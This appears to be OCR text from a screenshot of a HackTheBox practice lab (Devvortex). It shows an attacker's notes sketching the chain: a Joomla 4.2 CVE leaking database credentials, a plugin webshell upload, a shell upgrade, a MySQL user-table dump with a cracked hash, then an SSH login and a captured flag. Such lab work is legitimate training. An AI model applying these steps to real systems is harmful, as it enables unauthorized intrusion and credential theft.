 2
10.10.14.71
2:09
Open
*AttackChain.md
~/Desktop/HackingLab/HackTheBox/Machines/Devvortex
Save
1 10.10.11.242
2
3 Enum directory x
4
5 enum subdomain -> dev.
6
7 joomla 4.2 cve enum db username & pass
8
9
10 lewis
11 P4ntherg0t1n5r3c0n##
12
13 plugin upload webshell joomla
14
15 python3 -c 'import pty;pty.spawn("/bin/bash")'
16 export TERM=xterm
17
18 mysql -u lewis -p -h localhost
19 P4ntherg0t1n5r3c0n##
20
21 select * from sd4fg_users
22
23 $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
24
25 tequieromucho
Markdown
Tab Width: 8
Ln 25, Col 1
INS
logan@devvortex: ~
File Actions Edit View Help
kali@kali: ~ × logan@devvortex: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
^C
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Devvortex]
└─$ ssh logan@10.10.11.242
ssh: connect to host 10.10.11.242 port 22: Connection timed out
┌──(kali㉿kali)-[~/…/HackingLab/HackTheBox/Machines/Devvortex]
└─$ ssh logan@10.10.11.242
The authenticity of host '10.10.11.242 (10.10.11.242)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:19: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.242' (ED25519) to the list of known hosts.
logan@10.10.11.242's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 07 Jan 2024 01:09:45 AM UTC
System load: 0.09 Processes: 185
Usage of /: 64.7% of 4.76GB Users logged in: 0
Memory usage: 21% IPv4 address for eth0: 10.10.11.242
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
s
Last login: Sun Jan  7 00:08:55 2024 from 10.10.14.79
logan@devvortex:~$ ls
user.txt
logan@devvortex:~$ cat user.txt
8d91d45cdcadb6017297036a4e3c1b80
logan@devvortex:~$